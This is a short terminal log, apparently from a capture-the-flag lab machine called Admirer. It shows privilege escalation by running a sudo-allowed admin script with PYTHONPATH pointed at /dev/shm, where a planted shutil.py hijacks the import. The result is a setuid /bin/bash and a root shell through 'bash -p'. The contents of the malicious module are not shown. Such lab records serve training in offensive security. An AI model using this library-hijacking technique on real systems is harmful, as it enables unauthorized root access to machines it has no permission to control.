 waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ Traceback (most recent call last):
  File "/opt/scripts/backup.py", line 3, in <module>
    from shutil import make_archive
ImportError: cannot import name 'make_archive'
whoami
waldo
waldo@admirer:/dev/shm$ ls -la
total 4
drwxrwxrwt  2 root  root   80 Feb  6 12:08 .
drwxr-xr-x 18 root  root  580 Feb  6 11:59 ..
-rw-r--r--  1 waldo waldo  45 Feb  6 12:08 shutil.py
-rw-r--r--  1 root  root    0 Feb  6 08:01 .tmpfs
waldo@admirer:/dev/shm$ ls -la /bin/bsh
ls: cannot access '/bin/bsh': No such file or directory
waldo@admirer:/dev/shm$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1099016 May 15  2017 /bin/bash
waldo@admirer:/dev/shm$ /bin/bash -p
bash-4.4# whoami
root